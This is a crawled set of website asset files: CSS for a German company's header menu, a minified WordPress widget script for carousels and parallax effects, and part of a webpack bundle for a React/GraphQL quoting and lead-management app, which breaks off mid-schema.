		padding-bottom: 40px;
	}

	#header .header-inner {padding-top: 0; padding-bottom: 0;}

	#header .container {position: static;}

	#header.sticky {box-shadow: rgba(0, 0, 0, 0.4) 0 5px 8px -2px;}

	#header.sticky .header-inner {box-shadow: none; background-size: auto 70% !important;}

	/* Logo linksbündig */
	#logo {float: none; padding: 20px 10px 20px 0; }

	.sticky #logo {max-width: 150px; padding: 15px 0;}

	/* Hauptmenü volle Breite am unteren Rand vom Header*/
	#dropdown {
		position: absolute;
		bottom: 0;
		right: 0;
		margin: 0;
		padding: 0;
		float: none;
		width: 100%;
		border-top: 1px solid #000000;
		background: #282828;
	}

	#dropdown ul.sub-menu {
		/* Wert individuell anpassen, je nach Höhe des Logos */
		top: 45px;
	}

	#dropdown > ul {
		max-width: 1224px;
		margin-right: auto;
		margin-left: auto;
		display: flex;
		justify-content: center;
	}

	#dropdown > ul > li {flex-grow: 1;}

	#mainnav > li > a {
		margin: 0;
		padding: 10px 0;
		text-align: center;
		border-left: 1px solid #404040;
		border-right: 1px solid #000000;
		color: #ffffff !important;
		background-color: #282828 !important;
	}


	#dropdown .level-1 > li.current-menu-item > a,
	#dropdown .level-1 > li.current-menu-ancestor > a,
	#dropdown .level-1 > li > a:hover,
	#dropdown .level-1 > li.current-menu-item > a,
	#dropdown .level-1 > li.current-menu-ancestor > a {
		background-color: #41494c !important;
	}


	#dropdown > ul > li:last-child > a {border-right: 0;}

	/* Pfeil ausblenden */
	#dropdown .level-1 > li > a:before {display: none !important;}

	#header.sticky #dropdown ul.sub-menu ul {top: 0;}
}


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.epplan-krefeld.de/wp-content/plugins/livemesh-siteorigin-widgets-pro/assets/js/lsow-frontend.min.js?ver=1.5.1
body_size: 992
content:
"undefined"!=typeof jQuery&&(jQuery.noConflict(),function(t){"use strict";t(function(){var o={init:function(){this.output_custom_css(),this.carousel(),this.setup_parallax(),this.setup_ytp(),this.setup_animations()},setup_animations:function(){t(".lsow-visible-on-scroll:not(.animated)").css("opacity",0),"function"!=typeof window.lsow_animate_widgets&&(window.lsow_animate_widgets=function(){"undefined"!=typeof t.fn.waypoint&&t(".lsow-animate-on-scroll:not(.animated)").waypoint(function(){var o=t(this).data("animation");t(this).addClass("animated "+o).css("opacity",1)},{offset:"85%"})}),window.setTimeout(lsow_animate_widgets,500)},output_custom_css:function(){var o=lsow_settings.custom_css;void 0!==o&&""!=o&&(o='<style type="text/css">'+o+"</style>",t("head").append(o))},isMobile:function(){return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)?!0:!1},vendor_prefix:function(){function t(){var o=window.getComputedStyle(document.documentElement,"");return t=(Array.prototype.slice.call(o).join("").match(/-(moz|webkit|ms)-/)||""===o.OLink&&["","o"])[1]}var t;return t(),t},carousel:function(){if(void 0!==t().slick){var o=t(".lsow-carousel, .lsow-posts-carousel, .lsow-gallery-carousel");o.each(function(){var o=t(this),i=o.data("arrows")?!0:!1,a=o.data("dots")?!0:!1,e=o.data("autoplay")?!0:!1,s=o.data("autoplay_speed")||3e3,n=o.data("animation_speed")||300,l=(o.data("fade")?!0:!1,o.data("pause_on_hover")?!0:!1),d=o.data("display_columns")||4,r=o.data("scroll_columns")||4,u=(o.data("gutter")||10,o.data("tablet_width")||800),c=o.data("tablet_display_columns")||2,w=o.data("tablet_scroll_columns")||2,p=o.data("mobile_width")||480,m=o.data("mobile_display_columns")||1,f=o.data("mobile_scroll_columns")||1;o.slick({arrows:i,dots:a,infinite:!0,autoplay:e,autoplaySpeed:s,speed:n,fade:!1,pauseOnHover:l,slidesToShow:d,slidesToScroll:r,responsive:[{breakpoint:u,settings:{slidesToShow:c,slidesToScroll:w}},{breakpoint:p,settings:{slidesToShow:m,slidesToScroll:f}}]})})}},setup_parallax:function(){function i(){if(o.isMobile()===!1){var i=t(window).height();t(".lsow-section-bg-parallax").each(function(){var a=t(this),e=a.outerHeight(!0),s=a[0].getBoundingClientRect();if(s.bottom>=0&&s.top<=i){var n=i+e,l=i-s.top,d=50,r=d*Math.abs(l/n);r=-r.toFixed(2),a.find(".lsow-parallax-bg").css("-"+o.vendor_prefix()+"-transform","translate3d(0px, "+r+"%, 0px)")}})}}var a=window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||window.msRequestAnimationFrame||window.oRequestAnimationFrame||function(t){window.setTimeout(t,1e3/600)};this.isMobile()===!1&&(a(i),t(window).on("scroll",function(){a(i)}))},setup_ytp:function(){this.isMobile()||void 0===t().mb_YTPlayer||t(".lsow-section-bg-youtube").mb_YTPlayer({startAt:0,showYTLogo:!1,showControls:!1,autoPlay:!0,mute:!0,containment:"self"})}};o.init()})}(jQuery));

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://offerio.meister1.com/bundle-app-4159d46702b3b1072ebf.js
body_size: 176300
content:
/*! For license information please see bundle-app-4159d46702b3b1072ebf.js.LICENSE */
!function(c){function e(e){for(var t,n,r=e[0],a=e[1],o=e[2],i=0,l=[];i<r.length;i++)n=r[i],Object.prototype.hasOwnProperty.call(u,n)&&u[n]&&l.push(u[n][0]),u[n]=0;for(t in a)Object.prototype.hasOwnProperty.call(a,t)&&(c[t]=a[t]);for(p&&p(e);l.length;)l.shift()();return d.push.apply(d,o||[]),s()}function s(){for(var e,t=0;t<d.length;t++){for(var n=d[t],r=!0,a=1;a<n.length;a++){var o=n[a];0!==u[o]&&(r=!1)}r&&(d.splice(t--,1),e=i(i.s=n[0]))}return e}var n={},u={0:0},d=[];function i(e){var t;return(n[e]||(t=n[e]={i:e,l:!1,exports:{}},c[e].call(t.exports,t,t.exports,i),t.l=!0,t)).exports}i.m=c,i.c=n,i.d=function(e,t,n){i.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:n})},i.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},i.t=function(t,e){if(1&e&&(t=i(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var n=Object.create(null);if(i.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var r in t)i.d(n,r,function(e){return t[e]}.bind(null,r));return n},i.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return i.d(t,"a",t),t},i.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},i.p="https://offerio.meister1.com/";var t=(r=window.webpackJsonp=window.webpackJsonp||[]).push.bind(r);r.push=e;for(var r=r.slice(),a=0;a<r.length;a++)e(r[a]);var p=t;d.push([1,5]),s()}({"./node_modules/css-loader/index.js!./src/client/components/datepicker/datepicker.css":function(e,t,n){(e.exports=n("./node_modules/css-loader/lib/css-base.js")(!1)).push([e.i,"div.react-datepicker__month {\n  min-height: 192px !important;\n}\n",""])},"./node_modules/moment/locale sync recursive [/\\\\](de(\\.js)?)$":function(e,t,n){var r={"./de":"./node_modules/moment/locale/de.js","./de.js":"./node_modules/moment/locale/de.js"};function a(e){e=o(e);return n(e)}function o(e){if(n.o(r,e))return r[e];throw(e=new Error("Cannot find module '"+e+"'")).code="MODULE_NOT_FOUND",e}a.keys=function(){return Object.keys(r)},a.resolve=o,(e.exports=a).id="./node_modules/moment/locale sync recursive [/\\\\](de(\\.js)?)$"},"./src/app.tsx":function(P,e,t){t.r(e),t.d(e,"client",function(){return T}),t.d(e,"publicClient",function(){return D});var n=t("./node_modules/@babel/runtime/helpers/defineProperty.js"),l=t.n(n),n=t("./node_modules/react/index.js"),c=t.n(n),r=t("./node_modules/react-router-dom/dist/index.js"),a=t("./node_modules/react-router/dist/index.js"),n=t("./node_modules/react-dom/client.js"),o=t("./src/client/components/FileUpload/Upload.tsx"),i=t("./node_modules/@apollo/client/cache/inmemory/inMemoryCache.js"),s=t("./node_modules/@apollo/client/core/ApolloClient.js"),u=t("./node_modules/@apollo/client/link/context/index.js"),d=t("./src/client/fetch/link.ts"),p=t("./node_modules/@babel/runtime/helpers/asyncToGenerator.js"),m=t.n(p),p=t("./node_modules/@babel/runtime/helpers/classCallCheck.js"),f=t.n(p),p=t("./node_modules/@babel/runtime/helpers/createClass.js"),g=t.n(p),p=t("./node_modules/@babel/runtime/regenerator/index.js"),h=t.n(p),p=t("./node_modules/js-cookie/dist/js.cookie.js"),y=t.n(p),b=t("./src/settings.js"),w=function(){function n(){f()(this,n)}return g()(n,null,[{key:"get",value:function(){return y.a.get(b.a.authTokenName)}},{key:"set",value:(t=m()(h.a.mark(function e(t){return h.a.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,y.a.set(b.a.authTokenName,t,n.getCookieParams());case 2:case"end":return e.stop()}},e)})),function(e){return t.apply(this,arguments)})},{key:"remove",value:function(){return y.a.remove(b.a.authTokenName)}},{key:"getCookieParams",value:function(){return{path:"/",domain:"local"===b.a.env?window.location.host.split(":")[0]:window.location.host,secure:!0}}}]);var t}(),C=t("./src/styles/index.ts"),x=t("./node_modules/styled-components/dist/styled-components.browser.esm.js"),p=t("./node_modules/@babel/runtime/helpers/possibleConstructorReturn.js"),v=t.n(p),p=t("./node_modules/@babel/runtime/helpers/getPrototypeOf.js"),_=t.n(p),p=t("./node_modules/@babel/runtime/helpers/inherits.js"),E=t.n(p),p=t("./node_modules/prop-types/index.js"),p=t.n(p),O=t("./node_modules/react-notification-system-17/dist/NotificationSystem.js"),k=t.n(O);function j(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(e){}return(j=function(){return!!e})()}var I={NotificationItem:{success:{color:"#9dc217",backgroundColor:"white",borderTopColor:"white"}}},t=function(e){function i(){f()(this,i);for(var e,t,n,r=arguments.length,a=new Array(r),o=0;o<r;o++)a[o]=arguments[o];return e=this,t=i,n=[].concat(a),t=_()(t),t=v()(e,j()?Reflect.construct(t,n||[],_()(e).constructor):t.apply(e,n)),l()(t,"notificationSystem",c.a.createRef()),t}return E()(i,e),g()(i,[{key:"getChildContext",value:function(){return{notificationSystem:this.notificationSystem}}},{key:"render",value:function(){return c.a.createElement("div",null,c.a.createElement(k.a,{ref:this.notificationSystem,style:I}),this.props.children)}}])}(c.a.Component),S=(t.childContextTypes={notificationSystem:p.a.object},t);function N(t,e){var n,r=Object.keys(t);return Object.getOwnPropertySymbols&&(n=Object.getOwnPropertySymbols(t),e&&(n=n.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),r.push.apply(r,n)),r}function L(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?N(Object(n),!0).forEach(function(e){l()(t,e,n[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):N(Object(n)).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))})}return t}function M(){return c.a.createElement(x.a,{theme:C.c},c.a.createElement(C.a,{theme:C.c}),c.a.createElement(r.a,null,c.a.createElement(S,null,c.a.createElement(a.c,null,c.a.createElement(a.a,{exact:!0,path:"/upload/:uuid",component:o.a})))))}var O=new i.a,p=Object(u.a)(function(e,t){var t=t.headers,n=w.get();return{headers:L(L({},t),{},{authorization:n?"Bearer ".concat(n):""})}}),T=new s.a({link:p,cache:O}),D=new s.a({link:d.d,connectToDevTools:!0,cache:O});"undefined"!=typeof window&&(t=window.document.getElementById("app"),Object(n.createRoot)(t).render(c.a.createElement(M,null))),e.default=M},"./src/client/admin-zeus/zeus/api.ts":function(e,t,n){n.d(t,"b",function(){return i}),n.d(t,"a",function(){return l});function r(n,r){return function(e,t){e=Object(a.c)(n,e,{operationOptions:t,scalars:null==r?void 0:r.scalars});return Object(o.a)(e)}}var a=n("./src/client/admin-zeus/zeus/index.ts"),o=n("./node_modules/graphql-tag/lib/index.js"),t=Object(a.d)({Date:{decode:function(e){return e}},JSON:{decode:function(e){return e}},ID:{decode:function(e){return e}}}),i=r("query",{scalars:t}),l=r("mutation",{scalars:t})},"./src/client/admin-zeus/zeus/index.ts":function(e,t,n){n.d(t,"c",function(){return x}),n.d(t,"b",function(){return _}),n.d(t,"d",function(){return E}),n.d(t,"a",function(){return T});var t=n("./node_modules/@babel/runtime/helpers/toArray.js"),m=n.n(t),t=n("./node_modules/@babel/runtime/helpers/classCallCheck.js"),o=n.n(t),t=n("./node_modules/@babel/runtime/helpers/createClass.js"),r=n.n(t),t=n("./node_modules/@babel/runtime/helpers/possibleConstructorReturn.js"),i=n.n(t),t=n("./node_modules/@babel/runtime/helpers/getPrototypeOf.js"),l=n.n(t),t=n("./node_modules/@babel/runtime/helpers/inherits.js"),c=n.n(t),t=n("./node_modules/@babel/runtime/helpers/wrapNativeSuper.js"),t=n.n(t),a=n("./node_modules/@babel/runtime/helpers/typeof.js"),f=n.n(a),a=n("./node_modules/@babel/runtime/helpers/slicedToArray.js"),g=n.n(a),a=n("./node_modules/@babel/runtime/helpers/defineProperty.js"),s=n.n(a),a=(n("./node_modules/@babel/runtime/helpers/construct.js"),n("./node_modules/@babel/runtime/helpers/toConsumableArray.js")),h=n.n(a),y={Account:{partnerConnection:{filter:"PartnerFilter"},authorizationConnection:{filter:"AccountAuthorizationFilter"},campaignStats:{filter:"CampaignStatsFilter"},campaigns:{filter:"CampaignFilter"},leadConnection:{filter:"LeadFilter"},calculators:{filter:"CalculatorFilter"}},AccountAddressUpdateInput:{},AccountAuthorizationFilter:{},AccountLayoutUpdateInput:{},AccountLegalInfoUpdateInput:{},AccountMutation:{leadProposal:{input:"LeadProposalInput"},leadCreate:{input:"LeadCreateInput"},leadUpdate:{input:"LeadUpdateInput"},priceRequest:{input:"PriceRequestInput"},webhookCreate:{input:"WebhookCreateInput"},webhookUpdate:{input:"WebhookUpdateInput"},webhookRemove:{}},AccountRegisterInput:{salutation:"Salutation"},AccountResponsibleCreateInput:{salutation:"Salutation"},AccountResponsibleUpdateInput:{salutation:"Salutation"},AccountUpdateInput:{},ActivityCreateInput:{data:"JSON"},CalculationRequestInput:{flowFieldInputs:"FlowFieldInput"},CalculationSendEmailInput:{},CalculatorCalculationAvailability:"enum",CalculatorCatalogUpdateInput:{},CalculatorConfiguration:{calculatorItemGroups:{filter:"CalculatorItemGroupFilter"}},CalculatorFilter:{},CalculatorFlowType:"enum",CalculatorIntegrationInputUpdate:{calculationAvailability:"CalculatorCalculationAvailability"},CalculatorIntegrationSettingUpdateInput:{calculationAvailability:"CalculatorCalculationAvailability",priceDisplay:"PriceDisplayConfigurationUpdateInput"},CalculatorItemGroupFilter:{},CalculatorItemUpdateInput:{service:"CalculatorServiceUpdateInput",products:"CalculatorProductUpdateInput"},CalculatorJobUpdateInput:{},CalculatorPreferenceDisplayType:"enum",CalculatorPreferenceInput:{value:"JSON"},CalculatorProductMarginUpdate:{},CalculatorProductUpdateInput:{description:"CalculatorTextInput"},CalculatorServiceUpdateInput:{description:"CalculatorTextInput",exclusionText:"CalculatorTextInput",status:"ServiceStatus"},CalculatorTextInput:{},CalculatorVoucherUpdateInput:{},CampaignFilter:{from:"Date",to:"Date"},CampaignStatsFilter:{from:"Date",to:"Date"},Date:"scalar.Date",DistanceFilter:{},DurationUnit:"enum",FeaturePropInput:{},FlowCompleteInput:{inputs:"FlowFieldInput"},FlowCompleteUpdateInput:{prefTimes:"TimeRangeInput",prefDays:"Weekday"},FlowCookieSelectionInput:{},FlowEventCreateInput:{data:"JSON"},FlowEventInput:{data:"JSON"},FlowFieldInput:{values:"JSON"},FlowFilterInput:{},FlowInitializeInput:{},FlowInitializeOption:{},FlowIntegrationSetupSearchFilter:{},FlowModuleUpdateInput:{},FlowPreCalculationInput:{inputs:"FlowFieldInput"},FlowPriceRequestInput:{inputs:"FlowFieldInput"},FlowTransactionUpdateInput:{},ItemType:"enum",JSON:"scalar.JSON",LeadAddressInput:{},LeadBudgetInput:{},LeadCreateInput:{salutation:"Salutation",address:"LeadAddressInput",source:"LeadSourceType",budget:"LeadBudgetInput",salesStatus:"LeadSalesStatus"},LeadFilter:{status:"LeadSalesStatus",source:"LeadSourceType",from:"Date",to:"Date"},LeadNoteCreateInput:{},LeadNoteUpdateInput:{},LeadProposalInput:{},LeadSalesStatus:"enum",LeadSearchTermType:"enum",LeadSourceType:"enum",LeadUpdateInput:{salutation:"Salutation",address:"LeadAddressInput",salesStatus:"LeadSalesStatus",prefTimes:"TimeRangeInput",prefDays:"Weekday"},MeetingStatus:"enum",Mutation:{account:{},accountRegister:{input:"AccountRegisterInput"},userUpdate:{input:"UserUpdateInput"},accountAddressUpdate:{input:"AccountAddressUpdateInput"},accountUpdate:{input:"AccountUpdateInput"},accountLayoutUpdate:{input:"AccountLayoutUpdateInput"},accountLegalInfoUpdate:{input:"AccountLegalInfoUpdateInput"},accountResponsibleCreate:{input:"AccountResponsibleCreateInput"},accountResponsibleUpdate:{input:"AccountResponsibleUpdateInput"},accountResponsibleRemove:{},orderProducts:{},smtpConfigUpdate:{input:"SMTPConfigurationUpdateInput"},smtpConfigTest:{input:"SMTPConfigurationTestInput"},userInvite:{input:"UserInviteInput"},leadProposal:{input:"LeadProposalInput"},leadCreate:{input:"LeadCreateInput"},leadUpdate:{input:"LeadUpdateInput"},leadNoteCreate:{input:"LeadNoteCreateInput"},leadNoteUpdate:{input:"LeadNoteUpdateInput"},priceRequest:{input:"PriceRequestInput"},quoteRequest:{input:"QuoteRequestInput"},calculationRequest:{input:"CalculationRequestInput"},calculationSendEmail:{input:"CalculationSendEmailInput"},calculatorItemUpdate:{input:"CalculatorItemUpdateInput"},flowTransactionUpdate:{input:"FlowTransactionUpdateInput"},flowInitialize:{input:"FlowInitializeInput",option:"FlowInitializeOption"},flowComplete:{input:"FlowCompleteInput"},flowPreCalculation:{input:"FlowPreCalculationInput"},flowPriceRequest:{input:"FlowPriceRequestInput"},flowEvent:{input:"FlowEventInput"},calculatorJobUpdate:{input:"CalculatorJobUpdateInput"},calculatorProductMarginUpdate:{input:"CalculatorProductMarginUpdate"},calculatorIntegrationSettingUpdate:{input:"CalculatorIntegrationSettingUpdateInput"},productListPriceUpdate:{input:"ProductListPriceUpdateInput"},flowModuleUpdate:{input:"FlowModuleUpdateInput"},calculatorPDFSettingUpdate:{input:"PDFSettingUpdateInput"},voucherUpdate:{input:"CalculatorVoucherUpdateInput"},preferenceUpdate:{input:"CalculatorPreferenceInput"},calculatorCatalogUpdates:{inputs:"CalculatorCatalogUpdateInput"},flowCookieSelectionUpdate:{input:"FlowCookieSelectionInput"},flowCompleteUpdate:{input:"FlowCompleteUpdateInput"},retailOfferDraftCreate:{},retailOfferDraftComplete:{},retailOfferGroupUpdate:{input:"RetailOfferGroupUpdateInput"},retailOfferPositionUpdate:{input:"RetailOfferPositionUpdateInput"},retailOfferItemUpdate:{input:"RetailOfferItemUpdateInput"},retailOfferGroupCreate:{input:"RetailOfferGroupCreateInput"},retailOfferPositionCreate:{input:"RetailOfferPositionCreateInput"},retailOfferItemCreate:{input:"RetailOfferItemCreateInput"},retailOfferGroupRemove:{},retailOfferPositionRemove:{},retailOfferItemRemove:{},retailOfferRemove:{},retailOfferDiscountUpdate:{input:"RetailOfferDiscountInput"},retailOfferDiscountRemove:{},featurePropUpdate:{input:"FeaturePropInput"},outputCreate:{input:"OutputCreateInput"},webhookCreate:{input:"WebhookCreateInput"},webhookUpdate:{input:"WebhookUpdateInput"},webhookRemove:{},meetingCreate:{},meetingStart:{},meetingJoin:{},meetingEnd:{},activityCreate:{input:"ActivityCreateInput"},flowEventCreate:{input:"FlowEventCreateInput"}},OrderableProductType:"enum",OutputCreateInput:{data:"JSON"},PartnerFilter:{distance:"DistanceFilter"},PDFSettingUpdateInput:{},PriceDisplayConfigurationUpdateInput:{},PriceRequestInput:{},ProductCalculationType:"enum",ProductListPriceUpdateInput:{},ProductStatus:"enum",QuantityUnitType:"enum",Query:{viewer:{},account:{},lead:{},calculation:{},calculations:{},flowIntegrationSetupSearch:{filter:"FlowIntegrationSetupSearchFilter"},flowConfig:{},flowConfigSearch:{filter:"FlowFilterInput"},node:{},meeting:{}},QuoteRequestInput:{flowFieldInputs:"FlowFieldInput"},RetailOfferDiscountInput:{type:"RetailOfferDiscountType"},RetailOfferDiscountType:"enum",RetailOfferGroupCreateInput:{},RetailOfferGroupUpdateInput:{},RetailOfferItemCreateInput:{},RetailOfferItemUpdateInput:{},RetailOfferPositionCreateInput:{},RetailOfferPositionUpdateInput:{},Salutation:"enum",ServiceStatus:"enum",SMTPConfigurationTestInput:{test:"SMTPConfigurationTestType"},SMTPConfigurationTestType:"enum",SMTPConfigurationUpdateInput:{},TimeRangeInput:{},UserInviteInput:{salutation:"Salutation",role:"UserRole"},UserRole:"enum",UserStatus:"enum",UserUpdateInput:{role:"UserRole"},Webhook:{webhookLogConnection:{}},WebhookCreateInput:{},WebhookUpdateInput:{},Weekday:"enum"},b={specifiedBy:{url:"String"},oneOf:{},Account:{id:"ID",accountId:"Int",layout:"AccountLayout",companyName:"String",partnerConnection:"PartnerConnection",authorizationConnection:"AccountAuthorizationConnection",legalAddress:"AccountAddress",billingAddress:"AccountAddress",phone:"String",fax:"String",email:"String",websiteUrl:"String",legalInfo:"AccountLegalInfo",smtpConfig:"SMTPConfiguration",campaignStats:"CampaignStats",campaigns:"Campaign",users:"User",leadConnection:"LeadConnection",calculators:"Calculator",webhooks:"Webhook"},AccountAddress:{id:"ID",street:"String",streetNo:"String",zip:"String",city:"String",lat:"Float",lng:"Float"},AccountAuthorization:{id:"ID",accountId:"Int",foreignAccountId:"ID"},AccountAuthorizationConnection:{pageInfo:"PageInfo",edges:"AccountAuthorizationEdge"},AccountAuthorizationEdge:{node:"AccountAuthorization"},AccountLayout:{id:"ID",primaryColor:"String",secondaryColor:"String",primaryContrastTextColor:"String",primaryBackgroundColor:"String",logoUrl:"String",pdfHeaderUrl:"String",pdfPrimaryColor:"String"},AccountLegalInfo:{id:"ID",companyName:"String",legalType:"LegalType",taxNumber:"String",hrbCourt:"String",hrbEntry:"String",ustIdent:"String",responsibles:"AccountResponsible",responsibleTypeOptions:"AccountResponsibleType",legalTypeOptions:"LegalType"},AccountMutation:{leadProposal:"LeadProposal",leadCreate:"Lead",leadUpdate:"Lead",priceRequest:"PriceRequest",webhookCreate:"Webhook",webhookUpdate:"Webhook",webhookRemove:"ID"},AccountRegister:{id:"ID",accountId:"Int",userId:"Int",orderedProducts:"OrderedProductsTransaction"},AccountResponsible:{id:"ID",salutation:"Salutation",firstName:"String",lastName:"String",responsibleType:"AccountResponsibleType"},AccountResponsibleType:{id:"ID",name:"String",label:"String",locale:"String"},Activity:{id:"ID"},Address:{lng:"Float",lat:"Float",id:"ID",street:"String",streetNo:"String",zip:"String",city:"String"},Calculation:{"...on Contracting":"Contracting","...on OfferError":"OfferError","...on ProductOffer":"ProductOffer","...on RetailOffer":"RetailOffer",id:"ID",label:"String",transaction:"FlowTransaction",documents:"Document",category:"CalculatorCategory",errors:"CalculationError"},CalculationError:{id:"ID",message:"String"},CalculationProp:{id:"ID",name:"String",value:"JSON"},CalculationRequest:{id:"ID",calculations:"Calculation",errors:"ResultError"},CalculationSendEmailResult:{id:"ID"},Calculator:{id:"ID",calculatorId:"Int",category:"CalculatorCategory",locale:"Locale",label:"String",subtitle:"String",infotext:"String",iconUrl:"String",configuration:"CalculatorConfiguration",integrations:"CalculatorIntegration"},CalculatorCatalog:{id:"ID",label:"String",description:"String",logoUrl:"String",isPrimary:"Boolean",enabled:"Boolean"},CalculatorCategory:{id:"ID",calculatorId:"Int",type:"CalculatorType",craft:"CalculatorCraft"},CalculatorConfiguration:{id:"ID",catalogs:"CalculatorCatalog",calculatorItemGroups:"CalculatorItemGroup",jobs:"CalculatorJob",productListPrice:"ProductListPrice",flowModuleGroups:"FlowModuleGroup",pdfSetting:"CalculatorPDFSetting",voucher:"CalculatorVoucher",preferenceCategories:"CalculatorPreferenceCategory",integrationSetting:"CalculatorIntegrationSetting",productMargins:"CalculatorProductMargin"},CalculatorCraft:{id:"ID",label:"String",name:"String",prefix:"String"},CalculatorFlow:{id:"ID",type:"CalculatorFlowType",label:"String"},CalculatorIntegration:{id:"ID",identName:"String",flowConfiguration:"CalculatorFlow",priceDisplay:"PriceDisplayConfiguration",maintenanceMode:"Boolean",calculationAvailability:"CalculatorCalculationAvailability",preferredCatalog:"CalculatorCatalog"},CalculatorIntegrationSetting:{id:"ID",priceDisplay:"PriceDisplayConfiguration",maintenanceMode:"Boolean",calculationAvailability:"CalculatorCalculationAvailability",flowModuleGroups:"FlowModuleGroup",voucher:"CalculatorVoucher",notificationEmail:"String"},CalculatorItem:{id:"ID",label:"String",service:"CalculatorService",productCount:"Int",products:"CalculatorProduct"},CalculatorItemGroup:{id:"ID",label:"String",calculatorItems:"CalculatorItem"},CalculatorJob:{id:"ID",label:"String",description:"String",hourlyWage:"Float",fixedCostsAddition:"Float",hourlyWageCost:"Float",saleAddition:"Float",totalHourlyWage:"Float",totalHourlyWagePerMinute:"Float"},CalculatorPDFSetting:{id:"ID",introText:"String",conditionsText:"String"},CalculatorPreference:{id:"ID",label:"String",displayType:"CalculatorPreferenceDisplayType",infoText:"String",type:"String",value:"JSON",options:"JSON",unit:"String"},CalculatorPreferenceCategory:{id:"ID",label:"String",groups:"CalculatorPreferenceGroup"},CalculatorPreferenceGroup:{id:"ID",label:"String",infoText:"String",subgroups:"CalculatorPreferenceSubgroup"},CalculatorPreferenceSubgroup:{id:"ID",label:"String",infoText:"String",preferences:"CalculatorPreference"},CalculatorProduct:{id:"ID",shortText:"String",calculationType:"ProductCalculationType",description:"CalculatorText",purchasePrice:"Float",surchargePercentage:"Float",surchargeSetupTimePrice:"Float",surchargeSetupTime:"Float",enabled:"Boolean",salesPrice:"Float",totalPrice:"Float",offerMandatory:"Boolean",serialNumber:"String",catalog:"CalculatorCatalog",vat:"Float"},CalculatorProductMargin:{id:"ID",segmentGroupLabel:"String",label:"String",value:"Float"},CalculatorService:{id:"ID",shortText:"String",description:"CalculatorText",adminDescription:"String",exclusionText:"CalculatorText",materialPurchasePrice:"Float",materialSurcharge:"Float",materialSalesPrice:"Float",totalPrice:"Float",setupTime:"Float",offerMandatory:"Boolean",status:"ServiceStatus",job:"CalculatorJob",catalogs:"CalculatorCatalog",vat:"Float"},CalculatorText:{id:"ID",text:"String",defaultText:"String",useDefaultText:"Boolean"},CalculatorType:{id:"ID",name:"String"},CalculatorVoucher:{id:"ID",amount:"Float",enabled:"Boolean"},Campaign:{id:"ID",label:"String",executionStart:"Date",executionEnd:"Date",isActive:"Boolean",impressions:"Int",adclicks:"Int",costs:"Float",cta:"Float",impressionGroups:"CampaignImpressionGroup"},CampaignImpressionGroup:{id:"ID",label:"String",impressions:"Int"},CampaignStats:{id:"ID",iconUrl:"String",label:"String",leads:"Int",campaigns:"Campaign"},Contracting:{id:"ID",label:"String",transaction:"FlowTransaction",category:"CalculatorCategory",documents:"Document",monthlyPrice:"Float",monthlyPriceNet:"Float",contractDuration:"Float",contractDurationUnit:"DurationUnit",errors:"CalculationError"},Date:"scalar.Date",Document:{id:"ID",publicUrl:"String",fileName:"String",label:"String",mime:"String",name:"String"},Email:{id:"ID"},FeatureProp:{id:"ID",name:"String",enabled:"Boolean"},FlowCompleteCalculation:{"...on FlowCompleteRetailOffer":"FlowCompleteRetailOffer",id:"ID",documents:"Document"},FlowCompleteOffer:{id:"ID",vat:"Float",priceTotal:"Float",priceTotalMin:"Int",priceTotalMax:"Int",hasContract:"Boolean",contractDetails:"JSON",offerPrice:"JSON",subsidyAmount:"JSON",voucher:"JSON",priceDisplay:"PriceDisplayConfiguration",outputs:"Document",groups:"FlowCompleteRetailOfferGroup"},FlowCompleteRetailOffer:{id:"ID",priceTotal:"Float",priceTotalMin:"Int",priceTotalMax:"Int",priceDisplay:"PriceDisplayConfiguration",documents:"Document",groups:"FlowCompleteRetailOfferGroup",subsidy:"Subsidy"},FlowCompleteRetailOfferGroup:{id:"ID",title:"String",priceTotal:"Float",priceTotalNet:"Float",priceTotalMin:"Int",priceTotalMax:"Int"},FlowCompleteTransaction:{id:"ID",leadId:"Int",status:"JSON",calculations:"FlowCompleteCalculation",results:"FlowCompleteTransactionResult",isCompleted:"Boolean",errors:"JSON",metaData:"JSON",offer:"FlowCompleteOffer"},FlowCompleteTransactionResult:{id:"ID",type:"String",data:"JSON"},FlowConfig:{id:"ID",flowId:"Int",name:"String",errorKeys:"JSON",translations:"JSON",fragments:"JSON",groups:"JSON",visualizations:"JSON",account:"JSON"},FlowConfigSearch:{id:"ID",name:"String",calculatorId:"ID"},FlowCookieSelection:{cookieToken:"String",necessary:"Boolean",preferences:"Boolean",statistics:"Boolean",marketing:"Boolean",hasDecision:"Boolean"},FlowEvent:{id:"ID"},FlowInitialTransaction:{sessionToken:"String",config:"JSON"},FlowInputField:{id:"ID",name:"String",label:"String",isMultiSelection:"Boolean",values:"FlowInputFieldValue"},FlowInputFieldGroup:{id:"ID",name:"String",label:"String",fields:"FlowInputField"},FlowInputFieldValue:{id:"ID",label:"JSON",name:"JSON"},FlowIntegrationSetupSearch:{id:"ID",identName:"String"},FlowModule:{id:"ID",label:"String",enabled:"Boolean",isFavorite:"Boolean",catalogId:"ID",availableCatalogIds:"ID"},FlowModuleCategory:{id:"ID",label:"String",description:"String",minItemsOn:"Int",maxItemsOn:"Int",hasFavorites:"Boolean",maxFavorites:"Int",hasCatalogs:"Boolean",flowModules:"FlowModule"},FlowModuleGroup:{id:"ID",label:"String",description:"String",groups:"FlowModuleSubgroup",categories:"FlowModuleCategory"},FlowModuleSubgroup:{id:"ID",label:"String",description:"String",minItemsOn:"In